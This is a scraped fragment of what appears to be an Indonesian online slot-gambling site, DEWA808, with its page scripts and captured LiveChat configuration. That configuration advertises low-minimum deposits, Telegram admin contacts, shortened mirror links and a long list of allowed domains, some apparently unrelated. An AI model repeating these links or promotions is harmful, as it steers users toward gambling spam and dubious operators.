        var curr_host = "www.dewa808co.id";
        var agent_url = "https://www.dewa808co.id";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.dewa808co.id";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                                                                        var popupContent = `<a href="https://cutt.ly/mpo17slot"><img src="https://files.sitestatic.net/promotion_banners/202506281555260000006fec4ef692__DEWA808__500x500.png" class="img-fluid" ></a>`;
                                                
                var popUpInst = $.fancybox.open({
                    src  :   popupContent,
                    type : 'html',
                    opts : {
                        afterShow : function( instance, current ) {
                            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    isLoggedIn ? sessionStorage.setItem('isClosedPopUpAftLogin', 'true') : sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                    }
                });
                    }
</script>


<script defer type="text/javascript" src="https://www.dewa808co.id/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


   
<script src="https://cdn.sitestatic.net/assets/jquery/pusher.min.js"></script>
  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.dewa808co.id/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 17757426;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/17757426/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710dc7dea46c45d4b831fd02a3287776","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=17757426&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.dewa808co.id%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__bgxewrqwo9j
body_size: 276
content:
__bgxewrqwo9j({"organization_id":"30a45f13-b43c-4001-9a22-82812f070afe","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"671.0.1.62.225.201.1.3.3.200.3.24.3","localization_version":"6bb83031e4f97736cbbada081b074fb6_44b39414750e106bee416e3af56cbada","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=30a45f13-b43c-4001-9a22-82812f070afe&version=671.0.1.62.225.201.1.3.3.200.3.24.3&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2914
content:
__lc_static_config({"buttons":[{"id":"0436b31dd0","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"36e7227183","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"46c8156fff","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"17677817861880591","fields":[{"id":"176778178618805225","type":"header","label":"\n- **RTP LIVE SLOT GACOR:**\nhttps://cutt.ly/rtpdewa808\n\n- **GABUNG GROUP TELEGRAM OFFICIAL DEWA808** https://t.me/DEWA808OFFICIAL2025\n\n- **Telegram Resmi Admin :** https://t.me/dewa808_admin1\n\n"},{"id":"176778178618806596","type":"name","label":"USER ID ANDA:","required":false},{"id":"176778178618805528","type":"checkbox","label":"Pertanyaan:","required":false,"options":[{"id":"0","label":"DEPOSIT","checked":false},{"id":"1","label":"WITHDRAW","checked":false},{"id":"2","label":"LUPA ID/PASSWORD","checked":false}]},{"id":"176778178618801117","type":"header","label":"\n- https://s.id/dewa808bos\n\n- https://heylink.me/dewa808.hoki\n\n- https://heylink.me/DEWA8O8\n\n\n\u003cbr\u003e\n\nHARAP SALIN ATAU SIMPAN LINK DI ATAS UNTUK AKSES SITUS KAMI BOSSKU\n\u003cbr\u003e\n"},{"id":"17677817861880565","type":"header","label":"\n- **Minimal Deposit IDR 15.000**\n\n- **Minimal Withdraw IDR 50.000**\n\n- **Melayani deposit VIA pulsa (TELKOMSEL, XL/AXIS) DANA,OVO, GOPAY, LINKAJA, BANK LAIN Dan QRIS**\n\n"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["808-dewa.icu","808dewa.top","808dewa.xyz","808dw.top","ads-dewa808.cyou","ads.dewa808.co.in","ads.dewa808vip.com","ads1.dewa808.co.in","ads1.dewa808vip.com","ads5.dewa808vip.com","afrontdoor.com","alstherapyalliance.org","cheapauthenticjerseysnba.com","clarityvisual.com","cnicdz.com","cultinfobooks.com","d808-id.lol","d808-id.sbs","d808-id.top","d808-id.xyz","d808.lol","d808.shop","d808pro.top","dc-aya.org","dewa-id.lol","dewa-ku.vip","dewa808-1.sbs","dewa808-10.sbs","dewa808-14.sbs","dewa808-15.sbs","dewa808-16.sbs","dewa808-17.sbs","dewa808-18.sbs","dewa808-19.sbs","dewa808-2.sbs","dewa808-20.sbs","dewa808-21.sbs","dewa808-22.sbs","dewa808-23.sbs","dewa808-24.sbs","dewa808-25.sbs","dewa808-26.sbs","dewa808-27.sbs","dewa808-28.sbs","dewa808-29.sbs","dewa808-3.sbs","dewa808-30.sbs","dewa808-31.sbs","dewa808-32.sbs","dewa808-4.sbs","dewa808-5.sbs","dewa808-6.sbs","dewa808-7.sbs","dewa808-8.sbs","dewa808-9.sbs","dewa808-a.sbs","dewa808-ads.sbs","dewa808-amp.xyz","dewa808-b.sbs","dewa808-c.sbs","dewa808-c.sbs\t","dewa808-d.sbs","dewa808-e.sbs","dewa808-f.sbs","dewa808-g.sbs","dewa808-go.cfd","dewa808-go.cyou","dewa808-h.sbs","dewa808-i.sbs","dewa808-i.sbs\t","dewa808-id.cfd","dewa808-id.cyou","dewa808-id.lol","dewa808-id.sbs","dewa808-id.xyz","dewa808-in.sbs","dewa808-j.sbs","dewa808-joker.xyz","dewa808-k.sbs","dewa808-l.sbs","dewa808-link.org","dewa808-link.xyz","dewa808-login.com","dewa808-m.sbs","dewa808-n.sbs","dewa808-o.sbs","dewa808-on.sbs","dewa808-p.sbs","dewa808-p.sbs\t","dewa808-q.sbs","dewa808-r.sbs","dewa808-s.sbs","dewa808-slot.com","dewa808-slot.org","dewa808-t.sbs","dewa808-u.sbs","dewa808-v.sbs","dewa808-viral.com","dewa808-w.sbs","dewa808-wd.cfd","dewa808-x.sbs","dewa808-y.sbs","dewa808-yes.sbs","dewa808-z.sbs","dewa808.art","dewa808.banjir-jp.vip","dewa808.buzz","dewa808.cfd","dewa808.cyou","dewa808.homes","dewa808.info","dewa808.it.com","dewa808.lat","dewa808.live","dewa808.lol","dewa808.monster","dewa808.net","dewa808.online","dewa808.org","dewa808.pics","dewa808.quest","dewa808.sbs","dewa808.shop","dewa808.vip","dewa808.xyz","dewa808a.banjir-jp.vip","dewa808a.buzz","dewa808a.cfd","dewa808b","dewa808b.banjir-jp.vip","dewa808b.buzz","dewa808b.cfd","dewa808best.shop","dewa808c.banjir-jp.vip","dewa808c.buzz","dewa808co.id","dewa808d.banjir-jp.vip","dewa808e.banjir-jp.vip\t","dewa808f.banjir-jp.vip","dewa808g.banjir-jp.vip","dewa808game.com","dewa808h.banjir-jp.vip","dewa808id.cfd","dewa808id.icu","dewa808in.shop","dewa808indo.shop","dewa808ku.com","dewa808ku.cyou","dewa808ku.org","dewa808ku.sbs","dewa808ku.shop","dewa808max.shop","dewa808pro.cfd","dewa808rank.one","dewa808vip.com","dewata-808.xyz","dewata808.cfd","dewata808.shop","dw808.sbs","dw808bola.cfd","dw808hd.sbs","findlisannekris.com","garuda808.net","go-dewa808.sbs","icamh.com","id-dewa808.buzz","id-dewa808.shop","idr-dewa808.cfd","ilmu-dewa.cyou","kitadewa808.cyou","kunci-dewa.lol","link1.dewa808.co.in","link1.dewa808vip.com","link2.dewa808.co.in","link2.dewa808vip.com","magicslot88.net","my-dewa.shop","one-dewa808.xyz","pacific-linesug.com","pasti-cuan.click","rupiah65.cyou","seppalanews.com","sikhismguide.org","situs-mantap.vip","situs-nawala808.vip","tangaza.org","tombol-cuan.click","ug808id.top","wd808.best","wd808.net","wd808.org"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17757426/0/logo/74de212bbef7c6aa2e2a224cfa286fb7.png","new_theme.agent_message_color_background":"#FFFFFF","new_theme.agent_message_color_text":"#111111","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#111111","new_theme.background_color":"#F8F8F8","new_theme.cta_color":"#51C41C","new_theme.custom_json":"","new_theme.minimized_color_background":"#51C41C","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#6E6E6E","new_theme.titlebar_background_color":"#FFFFFF","new_theme.titlebar_text":"#111111","new_theme.variant":"light","new_theme.visitor_message_color_background":"#51C41C","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | DEWA808 Customer Support"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1781473496}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[{\"text\":\"LINK RESMI DEWA808\",\"url\":\"https://cutt.ly/dewa808\"},{\"url\":\"https://cutt.ly/dewa808rtp\",\"text\":\"RTP DEWA808\"},{\"text\":\"GROUP TELE OFFICIAL DEWA808\",\"url\":\"https://t.me/DEWA808OFFICIAL2025\"},{\"text\":\"Telegram Resmi Admin Dewa808\",\"url\":\"https://t.me/dewa808_admin1\"}]}]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17757426/0/logo/74de212bbef7c6aa2e2a224cfa286fb7.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FFFFFF","chat_window.new_theme.agent_message_color_text":"#111111","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#111111","chat_window.new_theme.background_color":"#F8F8F8","chat_window.new_theme.cta_color":"#51C41C","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#51C41C","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#6E6E6E","chat_window.new_theme.titlebar_background_color":"#FFFFFF","chat_window.new_theme.titlebar_text":"#111111","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#51C41C","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/17757426/0/ec/1c672e7f48fd8f162ea14295e2026726.png","embedded_chat.eye_grabber.x":"-21","embedded_chat.eye_grabber.y":"-1","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});